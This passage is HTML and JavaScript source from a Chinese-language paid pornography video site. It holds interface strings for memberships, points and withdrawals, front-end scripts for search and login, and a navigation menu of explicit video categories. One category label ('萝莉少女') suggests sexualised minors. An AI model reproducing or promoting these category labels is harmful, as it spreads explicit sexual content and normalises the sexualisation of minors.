671f\u9650","access_permission":"\u8868\u793a\u7528\u6237\u6709\u8bbf\u95ee\u6743\u9650","no_access_permission":"\u8868\u793a\u65e0\u8bbf\u95ee\u6743\u9650","upgrade_membership":"\u5347\u7ea7\u4f1a\u5458","member_avatar":"\u4f1a\u5458\u5934\u50cf","my_points":"\u6211\u7684\u79ef\u5206","expiry":"\u5230\u671f","recommendation_gift":"\u63a8\u8350\u6709\u793c","recommend_friends_earn_cash":"\u63a8\u8350\u597d\u53cb\u8d5a\u73b0\u91d1","explanation":"\u8bf4\u660e\uff1a","invite_visit_points":"\u63a8\u8350\u8bbf\u95ee\u4e00\u6b21\u83b7\u5f97%s\u79ef\u5206\uff0c","invite_reg_points":"\u63a8\u8350\u6ce8\u518c\u4e00\u6b21\u83b7\u5f97%s\u79ef\u5206\uff0c","cash_ratio":"%s\u79ef\u5206\u7b49\u4e8e1\u5143\u3002","recommend_registration_link":"\u63a8\u8350\u6ce8\u518c\u94fe\u63a5","copy_link":"\u590d\u5236\u94fe\u63a5","recommend_visit_link":"\u63a8\u8350\u8bbf\u95ee\u94fe\u63a5","activity_not_open":"\u62b1\u6b49\uff01\u6d3b\u52a8\u6682\u672a\u5f00\u653e","recommendation_record":"\u63a8\u8350\u8bb0\u5f55","edit_profile":"\u4fee\u6539\u8d44\u6599","my_favorites":"\u6211\u7684\u6536\u85cf","viewing_history":"\u89c2\u770b\u8bb0\u5f55","download_history":"\u4e0b\u8f7d\u8bb0\u5f55","recharge_record":"\u5145\u503c\u8bb0\u5f55","withdraw":"\u63d0\u73b0","points_record":"\u79ef\u5206\u7eaa\u5f55","online_recharge_record":"\u5728\u7ebf\u5145\u503c\u8bb0\u5f55","recharge_card_record":"\u5145\u503c\u5361\u8bb0\u5f55","paid":"\u5df2\u652f\u4ed8","points":"\u79ef\u5206","pending_payment":"\u5f85\u652f\u4ed8","order_number":"\u5355\u53f7","confirm_order":"\u786e\u8ba4\u8ba2\u5355","order_no":"\u8ba2\u5355\u7f16\u53f7","upgrade_member_group":"\u5347\u7ea7\u4f1a\u5458\u7ec4","current_member_group":"\u6240\u5c5e\u4f1a\u5458\u7ec4","remaining_points":"\u5269\u4f59\u79ef\u5206","membership_duration":"\u4f1a\u5458\u671f\u9650","click_to_purchase":"\u70b9\u51fb\u9700\u8981\u7684\u4f1a\u5458\u7ec4\u548c\u65f6\u957f\u8fdb\u884c\u8d2d\u4e70\u5347\u7ea7","day_package":"\u5305\u5929","week_package":"\u5305\u5468","month_package":"\u5305\u6708","year_package":"\u5305\u5e74","confirm_upgrade":"\u786e\u5b9a\u8981\u5347\u7ea7\u5230","require_points":"\u5417,\u9700\u8981\u82b1\u8d39","my_recommendation_record":"\u6211\u7684\u63a8\u8350\u8bb0\u5f55","first_level_member":"\u4e00\u7ea7\u4f1a\u5458","second_level_member":"\u4e8c\u7ea7\u4f1a\u5458","third_level_member":"\u4e09\u7ea7\u4f1a\u5458","no_data":"\u6682\u65e0\u6570\u636e","number":"\u7f16\u53f7","member":"\u4f1a\u5458","viewing_record":"\u89c2\u770b\u8bb0\u5f55","type":"\u7c7b\u578b","consumption":"\u6d88\u8017","confirm_delete":"\u786e\u5b9a\u8981","record":"\u8bb0\u5f55\u5417","delete_success":"\u5220\u9664\u6210\u529f","select_at_least_one":"\u8bf7\u81f3\u5c11\u9009\u62e9\u4e00\u4e2a\u6570\u636e","description":"\u8bf4\u660e","register_account":"\u6ce8\u518c\u8d26\u53f7","enter_login_account":"\u8bf7\u8f93\u5165\u60a8\u7684\u767b\u5f55\u8d26\u53f7","enter_login_password":"\u8f93\u5165\u60a8\u7684\u767b\u5f55\u5bc6\u7801","enter_confirm_password":"\u8bf7\u8f93\u5165\u786e\u8ba4\u5bc6\u7801","invitation_code_optional":"\u9080\u8bf7\u7801\uff08\u9009\u586b\uff0c\u6ca1\u6709\u53ef\u4e0d\u586b\uff09","enter_phone_verification_code":"\u8bf7\u8f93\u5165\u624b\u673a\u9a8c\u8bc1\u7801","get_verification_code":"\u83b7\u53d6\u9a8c\u8bc1\u7801","enter_email_address":"\u8bf7\u8f93\u5165\u60a8\u7684\u90ae\u7bb1\u5730\u5740","enter_email_verification_code":"\u8bf7\u8f93\u5165\u90ae\u7bb1\u9a8c\u8bc1\u7801","enter_verification_code":"\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801","click_refresh":"\u5355\u51fb\u5237\u65b0","login_now":"\u7acb\u5373\u767b\u5f55","resend":"\u91cd\u65b0\u53d1\u9001","invalid_email_format":"\u90ae\u7bb1\u683c\u5f0f\u4e0d\u6b63\u786e","invalid_phone_format":"\u624b\u673a\u53f7\u683c\u5f0f\u4e0d\u6b63\u786e","parameter_error":"\u53c2\u6570\u9519\u8bef","register_now":"\u7acb\u5373\u6ce8\u518c","login_account":"\u767b\u5f55\u8d26\u53f7","enter_password_recovery_question":"\u8bf7\u8f93\u5165\u60a8\u5bc6\u7801\u627e\u56de\u95ee\u9898","enter_password_recovery_answer":"\u8bf7\u8f93\u5165\u60a8\u7684\u5bc6\u7801\u627e\u56de\u7b54\u6848","retrieve_now":"\u7acb\u5373\u627e\u56de","remember_password":"\u60f3\u8d77\u5bc6\u7801\u4e86\uff1f","retrieve_password":"\u5bc6\u4fdd\u627e\u56de\u5bc6\u7801","account":"\u8d26\u53f7","retrieve_by_email":"\u7528\u90ae\u7bb1\u627e\u56de","retrieve_by_phone":"\u7528\u624b\u673a\u627e\u56de","user_login":"\u7528\u6237\u767b\u5f55","enter_phone_or_username":"\u8f93\u5165\u624b\u673a\u53f7\u6216\u767b\u5f55\u8d26\u53f7","return_home":"\u8fd4\u56de\u9996\u9875","alternative_login_methods":"\u60a8\u8fd8\u53ef\u4ee5\u7528\u4ee5\u4e0b\u65b9\u5f0f\u767b\u5f55","enter_username":"\u8bf7\u8f93\u5165\u7528\u6237\u540d\uff01","enter_password":"\u8bf7\u8f93\u5165\u5bc6\u7801\uff01","user_registration":"\u7528\u6237\u6ce8\u518c","enter_your_login_account":"\u8bf7\u8f93\u5165\u60a8\u7684\u767b\u5f55\u8d26\u53f7","enter_your_login_password":"\u8bf7\u8f93\u5165\u60a8\u7684\u767b\u5f55\u5bc6\u7801","enter_your_confirmation_password":"\u8bf7\u8f93\u5165\u60a8\u7684\u786e\u8ba4\u5bc6\u7801","phone_number":"\u624b\u673a\u53f7","email_format_incorrect":"\u90ae\u7bb1\u683c\u5f0f\u4e0d\u6b63\u786e","phone_format_incorrect":"\u624b\u673a\u53f7\u683c\u5f0f\u4e0d\u6b63\u786e","bind_data":"\u7ed1\u5b9a\u6570\u636e","enter_phone_or_email":"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\u6216\u90ae\u7bb1","confirm_binding":"\u786e\u8ba4\u7ed1\u5b9a","user_bind":"\u7528\u6237\u7ed1\u5b9a","online_recharge":"\u5728\u7ebf\u5145\u503c","recharge_card":"\u5145\u503c\u5361\u5145\u503c","recharge_amount":"\u5145\u503c\u7684\u91d1\u989d","tip_min_recharge_amount":"\u53cb\u60c5\u63d0\u793a\uff1a\u6700\u5c0f\u5145\u503c\u91d1\u989d\u4e3a","yuan":"\u5143","exchange":"\u53ef\u4ee5\u5151\u6362","recharge_card_number":"\u5145\u503c\u5361\u53f7","enter_recharge_card_number":"\u8bf7\u8f93\u5165\u5145\u503c\u5361\u53f7","buy_card_secret":"\u8d2d\u4e70\u5361\u5bc6","recharge_password":"\u5145\u503c\u5bc6\u7801","enter_recharge_card_password":"\u8bf7\u8f93\u5165\u5145\u503c\u5361\u5bc6\u7801","tip_buy_card":"\u53cb\u60c5\u63d0\u793a\uff1a\u8bf7\u5230\u5361\u5bc6\u5e73\u53f0\u8d2d\u4e70\u5145\u503c\u5361","confirm_online_recharge":"\u786e\u5b9a\u8981\u5728\u7ebf\u5145\u503c\u5417","enter_card_number_and_password":"\u8bf7\u8f93\u5165\u5145\u503c\u5361\u53f7\u548c\u5bc6\u7801","confirm_card_recharge":"\u786e\u5b9a\u8981\u4f7f\u7528\u5145\u503c\u5361\u5145\u503c\u5417","face_value":"\u9762\u503c","withdrawal":"\u6211\u8981\u63d0\u73b0","withdrawal_application":"\u63d0\u73b0\u7533\u8bf7","withdrawal_record":"\u63d0\u73b0\u8bb0\u5f55","bank_name":"\u94f6\u884c\u540d\u79f0","bank_name_or_alipay_wechat":"\u5f00\u6237\u884c\u540d\u79f0\u6216\u652f\u4ed8\u5b9d\u5fae\u4fe1","bank_account":"\u94f6\u884c\u8d26\u53f7","bank_card_number_or_alipay_wechat_account":"\u94f6\u884c\u5361\u53f7\u6216\u652f\u4ed8\u5b9d\u5fae\u4fe1\u8d26\u53f7","payee_name":"\u6536\u6b3e\u59d3\u540d","payee_name_and_corresponding_account":"\u6536\u6b3e\u4eba\u59d3\u540d\u4e0e\u4e0a\u65b9\u8d26\u6237\u5bf9\u5e94","withdrawal_amount":"\u63d0\u73b0\u91d1\u989d","note":"\u8bf4\u660e","minimum_withdrawal_amount":"\u6700\u4f4e\u63d0\u73b0\u91d1\u989d","equivalent_to":"\u76f8\u5f53\u4e8e","frozen_points":"\u51bb\u7ed3\u79ef\u5206","status":"\u72b6\u6001","approved":"\u5df2\u5ba1\u6838","unapproved":"\u672a\u5ba1\u6838","select_data":"\u8bf7\u81f3\u5c11\u9009\u62e9\u4e00\u4e2a\u6570\u636e","enter_bank_name":"\u8bf7\u8f93\u5165\u94f6\u884c\u540d\u79f0","enter_bank_account":"\u8bf7\u8f93\u5165\u94f6\u884c\u8d26\u6237","enter_payee_name":"\u8bf7\u8f93\u5165\u6536\u6b3e\u4eba\u59d3\u540d","enter_withdrawal_amount":"\u8bf7\u8f93\u5165\u63d0\u73b0\u91d1\u989d","submit_application":"\u63d0\u4ea4\u7533\u8bf7","download_record":"\u4e0b\u8f7d\u8bb0\u5f55","consume":"\u6d88\u8017","id":"\u7f16\u53f7","user_find_password":"\u7528\u6237\u627e\u56de\u5bc6\u7801","find_password":"\u627e\u56de\u5bc6\u7801","email_or_phone":"\u90ae\u7bb1\/\u624b\u673a\u53f7","enter_bound":"\u8bf7\u8f93\u5165\u7ed1\u5b9a\u7684","send_code":"\u53d1\u9001\u9a8c\u8bc1\u7801","enter_code":"\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801","reset_password":"\u91cd\u7f6e\u5bc6\u7801","find_by_security_question":"\u7528\u5bc6\u4fdd\u627e\u56de","find_by_email":"\u7528\u90ae\u7bb1\u627e\u56de","find_by_phone":"\u7528\u624b\u673a\u627e\u56de","password_mismatch":"\u4e8c\u6b21\u5bc6\u7801\u4e0d\u4e00\u81f4\uff01","please_enter_bound":"\u8bf7\u8f93\u5165\u60a8\u7ed1\u5b9a\u7684","send_verification_code":"\u53d1\u9001\u9a8c\u8bc1\u7801","please_enter_received_verification_code":"\u8bf7\u8f93\u5165\u6536\u5230\u7684\u9a8c\u8bc1\u7801","please_enter_new_password":"\u8bf7\u8f93\u5165\u65b0\u5bc6\u7801","please_enter_confirm_password":"\u8bf7\u8f93\u5165\u786e\u8ba4\u5bc6\u7801","use_security_find":"\u7528\u5bc6\u4fdd\u627e\u56de","please_enter":"\u8bf7\u8f93\u5165","send_email":"\u53d1\u9001\u90ae\u4ef6","please_enter_verification_code":"\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801\uff01","please_login":"\u8bf7\u5148\u767b\u5f55","open_member":"\u5f00\u901a\u4f1a\u5458","view_history":"\u89c2\u770b\u5386\u53f2","found_something_good":"\u6211\u53d1\u73b0\u4e2a\u597d\u4e1c\u897f\uff0c","come_and_see":"\u4f60\u4e5f\u5feb\u6765\u770b\u770b\u5427\uff01","not_logged_in":"\u672a\u767b\u5f55","enjoy_after_login":"\u767b\u5f55\u540e\u53ef\u4eab\u53d7","premium_experience":"\u5c0a\u4eab\u54c1\u8d28\u89c2\u5f71\u4f53\u9a8c","sync_play_records":"\u540c\u6b65\u591a\u7aef\u64ad\u653e\u8bb0\u5f55","ad_free_play":"\u53bb\u5e7f\u544a\u64ad\u653e","page_num_suffix":"\u9875","go_to":"\u524d\u5f80","site_maintenance":"\u7f51\u7ad9\u7ef4\u62a4\u4e2d","site_under_maintenance":"\u975e\u5e38\u62b1\u6b49\uff0c\u7f51\u7ad9\u6b63\u5728\u7ef4\u62a4\u4e2d","dear_site_admins":"\u4eb2\u7231\u7684\u7ad9\u957f\u4eec\uff1a","suggestion_feedback":"\u5efa\u8bae\u53cd\u9988","your_suggestion_help_us":"\u60a8\u7684\u5efa\u8bae\uff0c\u5e2e\u52a9\u6211\u4eec\u53d8\u5f97\u66f4\u597d","describe_problem":"\u63cf\u8ff0\u95ee\u9898","problem_description":"\u95ee\u9898\u63cf\u8ff0","please_fill_in_the_prompt_information":"\u8bf7\u534f\u52a9\u586b\u5199\u63d0\u793a\u4fe1\u606f\u548c\u95ee\u9898\u63cf\u8ff0\uff0c\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u66f4\u5feb\u7684\u53d1\u73b0\u548c\u89e3\u51b3\u95ee\u9898","historical_feedback":"\u5386\u53f2\u53cd\u9988","official_reply":"\u5b98\u65b9\u56de\u590d","free_user":"\u514d\u8d39\u7528\u6237","renew":"\u7eed\u5145","expires":"\u5230\u671f","not_open_vip":"\u672a\u5f00\u901a\u4f1a\u5458","wallet":"\u94b1\u5305","gold":"\u91d1\u5e01","help_center":"\u5e2e\u52a9\u4e2d\u5fc3","wechat_recharge":"\u5fae\u4fe1\u5145\u503c","hot_video":"\u70ed\u95e8\u5f71\u7247","recently_released":"\u5168\u65b0\u4e0a\u5e02","being_watched":"\u4ed6\u4eec\u5728\u770b","num_of_videos":"\u90e8\u5f71\u7247","play_list":"\u64ad\u653e\u5217\u8868","vod_tag":"\u6807\u7c64","num_of_views":"\u6b21\u89c2\u770b","playlist":"\u64ad\u653e\u5217\u8868","player_route":"\u64ad\u653e\u7ebf\u8def","video_gold_payment_info":"\u672c\u89c6\u9891\u4e3a\u91d1\u5e01\u4ed8\u8d39\uff0c\u4ed8\u8d39\u540e\u53ef\u89c2\u770b","video_payment_info":"\u89c2\u770b\u6b64\u89c6\u9891\uff0c\u9700\u8981\u652f\u4ed8\u3010{:points}\u3011\u91d1\u5e01\uff0c\u786e\u8ba4\u652f\u4ed8\u5417\uff1f","not_enough_point_before":"\u53ef\u7528\u91d1\u5e01\u4e0d\u8db3\uff0c\u5269\u4f59\u3010","not_enough_point_after":"\u3011\u91d1\u5e01\uff0c\u8bf7\u5148\u8fdb\u884c\u5145\u503c\uff01","\u83b7\u53d6\u7528\u6237\u4fe1\u606f\u5931\u8d25":"\u83b7\u53d6\u7528\u6237\u4fe1\u606f\u5931\u8d25","\u5347\u7ea7\u4f1a\u5458\u7ec4\u6210\u529f":"\u5347\u7ea7\u4f1a\u5458\u7ec4\u6210\u529f","\u5145\u503c\u5361\u4fe1\u606f\u6709\u8bef\uff0c\u8bf7\u91cd\u8bd5":"\u5145\u503c\u5361\u4fe1\u606f\u6709\u8bef\uff0c\u8bf7\u91cd\u8bd5","VIP\u4f1a\u5458":"VIP\u4f1a\u5458","\u9ed8\u8ba4\u4f1a\u5458":"\u514d\u8d39\u4f1a\u5458","\u6e38\u5ba2":"\u6e38\u5ba2","\u767d\u7f8a\u5ea7":"\u767d\u7f8a\u5ea7","\u91d1\u725b\u5ea7":"\u91d1\u725b\u5ea7","\u53cc\u5b50\u5ea7":"\u53cc\u5b50\u5ea7","\u5de8\u87f9\u5ea7":"\u5de8\u87f9\u5ea7","\u72ee\u5b50\u5ea7":"\u72ee\u5b50\u5ea7","\u5904\u5973\u5ea7":"\u5904\u5973\u5ea7","\u5929\u79e4\u5ea7":"\u5929\u79e4\u5ea7","\u5929\u874e\u5ea7":"\u5929\u874e\u5ea7","\u5c04\u624b\u5ea7":"\u5c04\u624b\u5ea7","\u6469\u7faf\u5ea7":"\u6469\u7faf\u5ea7","\u6c34\u74f6\u5ea7":"\u6c34\u74f6\u5ea7","\u53cc\u9c7c\u5ea7":"\u53cc\u9c7c\u5ea7","home":"\u4e3b\u9875","latest_video":"\u6700\u65b0\u5f71\u7247","latest_videos":"\u6700\u65b0\u5f71\u7247","video":"\u5f71\u7247","videos":"\u5f71\u7247","like":"\u8b9a\u597d","dislike":"\u5dee\u8bc4","published_at":"\u53d1\u4f48\u65e5\u671f","article":"\u6587\u7ae0","search":"\u641c\u7d22","this_is_free_for_loggin_user_only":"\u8fd9\u662f\u514d\u8d39\u5f71\u7247\uff0c\u767b\u5f55\u5373\u53ef\u89c2\u770b","paid_to_unlock":"\u4ed8\u8d39\u89e3\u9501"};
</script>


    </head>

    <body class="relative bg-nord0">
        <div x-data="{
    showDropdown: null,
    showCollapse: null,
    showLocaleSwitcher: false,
    showSearch: window.location.pathname.startsWith('/search/'),
    searchHistory: [],
    showPreview: null,
    holdPreviews: [],
    showModal: {
        login: false,
    },
    currentPage: 'login',
    locale: 'cn',
    fallbackLocale: 'zh',
    user: null,
    loadedRecaptcha: false,
    loginCallback: null,
    toggleSearch() {
        let type

        this.showSearch = ! this.showSearch

        if (this.showSearch) {
            this.showDropdown = null

            this.$nextTick(() => {
                this.$refs.search.select()
            })
        }
    },
    search(keyword) {
        keyword = keyword.trim()

        if (! keyword) {
            return
        }

        keyword = encodeURIComponent(keyword.replace('\\', ''))

        let searchHistory = this.getSearchHistory()

        if (searchHistory.includes(keyword)) {
            searchHistory.splice(searchHistory.indexOf(keyword), 1)
        }

        searchHistory.unshift(keyword);

        window.Cookies.set('search_history', JSON.stringify(searchHistory), { expires: 365 })

        window.location.href = this.locale === this.fallback ? `/search/${keyword}` : `/${this.locale}/search/${keyword}`
    },
    getSearchHistory() {
        const searchHistoryText = window.Cookies.get('search_history')

        if (! searchHistoryText) {
            return []
        }

        return JSON.parse(searchHistoryText).slice(0, 5)
    },
    clearSearchHistory() {
        window.Cookies.remove('search_history')

        this.searchHistory = []
    },
    clearWatchHistory() {
        this.showDropdown = null

        if (! confirm(`你确定要清除所有观看记录?`)) {
            return
        }

        window.axios.delete('/api/history').then(response => {
            alert(`观看记录已清除`)

            window.location.href = '/'
        })
    },
    localizedUrl(locale) {
        let path = window.location.pathname

        if (! path.endsWith('/')) {
            path = `${path}/`
        }

        path = path + window.location.search

        if (locale === this.fallbackLocale) {
            return this.removeTrailingSlash(path
                .replace('/cn/', '/').replace('/en/', '/').replace('/ja/', '/').replace('/ko/', '/').replace('/ms/', '/').replace('/th/', '/').replace('/de/', '/').replace('/fr/', '/')
            )
        }

        if (path.startsWith('/cn/') || path.startsWith('/en/') || path.startsWith('/ja/') || path.startsWith('/ko/') || path.startsWith('/ms/') || path.startsWith('/th/') || path.startsWith('/de/') || path.startsWith('/fr/')) {
            return this.removeTrailingSlash(path
                .replace('/cn/', `/${locale}/`).replace('/en/', `/${locale}/`).replace('/ja/', `/${locale}/`).replace('/ko/', `/${locale}/`).replace('/ms/', `/${locale}/`).replace('/th/', `/${locale}/`).replace('/de/', `/${locale}/`).replace('/fr/', `/${locale}/`)
            )
        }

        return this.removeTrailingSlash(`/${locale}${path}`)
    },
    removeTrailingSlash(url) {
        if (url.substr(url.length - 1) === '/') {
            return url.slice(0, -1)
        }

        return url.replace('/?', '?')
    },
    redirectToBaseLocalizedUrl() {
        window.Cookies.set('localized', 1, { expires: 30 })

        setTimeout(() => {
            window.location.href = '/?localized=1'
        }, 100)
    },
    loadRecaptcha() {
        if (! this.loadedRecaptcha) {
            this.loadedRecaptcha = true

            let script = document.createElement('script')
            script.type = 'text/javascript';
            script.src = 'https://www.google.com/recaptcha/api.js?render=6Leez8oZAAAAABJqF0uuw35s7N50I1pZkIJBO1QT'

            document.getElementsByTagName('head')[0].appendChild(script)
        }
    },
    requireRecaptcha(callback) {
        grecaptcha.ready(() => {
            grecaptcha.execute('6Leez8oZAAAAABJqF0uuw35s7N50I1pZkIJBO1QT', { action: 'submit' }).then(recaptchaToken => {
                callback(recaptchaToken)
            })
        })
    },
    showLoginModal(page) {
        this.loadRecaptcha()

        this.showModal.login = true

        if (page) {
            this.currentPage = page
        }
    },
    requireLogin(callback) {
        if (! this.user) {
            this.loginCallback = callback
            this.showLoginModal()

            return
        }

        callback()
    },
    handleErrorResponse(page, error) {
        this.errors[page] = error.response.data.errors
    },
    setPreview(id) {
        if (window.innerWidth < 1024) {
            return
        }

        if (this.showPreview) {
            const previousPreview = document.getElementById(`preview-${this.showPreview}`)

            if (previousPreview) {
                previousPreview.pause()
            }
        }

        if (! id) {
            this.showPreview = id
            return
        }

        this.playPreview(id)
    },
    clickPreview(id) {
        if (window.innerWidth >= 1024) {
            return
        }

        if (! this.holdPreviews.includes(id)) {
            event.preventDefault()

            this.holdPreviews.push(id)

            this.playPreview(id)
        }
    },
    playPreview(id) {
        const preview = document.getElementById(`preview-${id}`)

        if (! preview.getAttribute('src')) {
            preview.addEventListener('loadedmetadata', event => {
                event.target.play()

                this.showPreview = id
            })

            preview.setAttribute('src', preview.getAttribute('data-src'))
        } else {
            preview.play()

            this.showPreview = id
        }
    },
}"
    x-init="$nextTick(() => {
    for (element of document.getElementsByClassName('font-serif')) {
        element.style.visibility = 'visible'
    }

    searchHistory = getSearchHistory()
})">
    <div class="relative">
        <div class="fixed z-max w-full bg-norddark" style="top:0;">
            <div class="container flex justify-between items-center mx-auto px-4">

                <!-- Logo -->
                <div class="lg:w-0 lg:flex-1">
                    <a class="text-4xl leading-normal" href="/">
                        <span style="visibility: visible;" class="font-serif"><span class="text-nord6"> 日女</span><span class="text-nord11">天堂</span></span>
                    </a>
                </div>

                <div class="relative xl:hidden flex items-center space-x-4">
                    <a @click.prevent="toggleSearch" href="#" class="rounded-md text-nord6 hover:text-nord8 focus:outline-none">
                        <span class="sr-only">搜寻</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" viewBox="0 0 20 20" fill="currentColor">
                            <path fill-rule="evenodd" d="M8 4a4 4 0 100 8 4 4 0 000-8zM2 8a6 6 0 1110.89 3.476l4.817 4.817a1 1 0 01-1.414 1.414l-4.816-4.816A6 6 0 012 8z" clip-rule="evenodd"></path>
                        </svg>
                    </a>

                    <div class="relative ml-4">
                        <a @click.prevent="showDropdown = showDropdown === 'mobile' ? null : 'mobile'" href="#" class="rounded-md text-nord6 hover:text-nord8 focus:outline-none">
                            <span class="sr-only">选单</span>
                            <svg class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path>
                            </svg>
                        </a>
                        <div x-show="showDropdown === 'mobile'" @click.outside="showDropdown = null" class="z-max origin-top-right absolute right-0 mt-2 w-56 rounded-md shadow-lg" style="display: none;">
                            <div class="rounded-md text-nord0 bg-nord5 shadow-xs">
                                <div class="py-1">

                                                                        <a @click.prevent="showCollapse = '1'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>中文字幕</span>
                                        <svg x-show="showCollapse !== '1'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === '1'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '1'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/28/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            日本中字                                        </a>
                                                                            </span>
                                                                        <a @click.prevent="showCollapse = '2'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>国产</span>
                                        <svg x-show="showCollapse !== '2'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === '2'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '2'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            国产精品                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            国产剧情                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            国产自拍                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            国产主播                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            国模私拍                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            网红明星                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            国产SM                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            台湾辣妹                                        </a>
                                                                                <a href="/vodtype/20/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            香港正妹                                        </a>
                                                                            </span>
                                                                        <a @click.prevent="showCollapse = '3'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>日本有码</span>
                                        <svg x-show="showCollapse !== '3'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                        <svg x-show="showCollapse === '3'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                            <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                    <span x-show="showCollapse === '3'" @click.outside="showCollapse = null" style="display: none;">
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            人妻                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            素人                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            口爆颜射                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            萝莉少女                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            美乳巨乳                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            制服诱惑                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            调教                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            出轨                                        </a>
                                                                                <a href="/vodtype/21/" class="block px-4 py-2 text-sm leading-5 text-nord5 bg-nord3 hover:bg-nord2">
                                            有码精品                                        </a>
                                                                            </span>
                                                                        <a @click.prevent="showCollapse = '4'" href="#" class="flex items-center justify-between px-4 py-2 text-sm leading-5 text-nord0 hover:bg-nord4">
                                        <span>日本无码</span>
                                        <svg x-show="showCollapse !== '4'" class="ml-2 h-5 w-5 text-nord0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                            <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                        </svg>
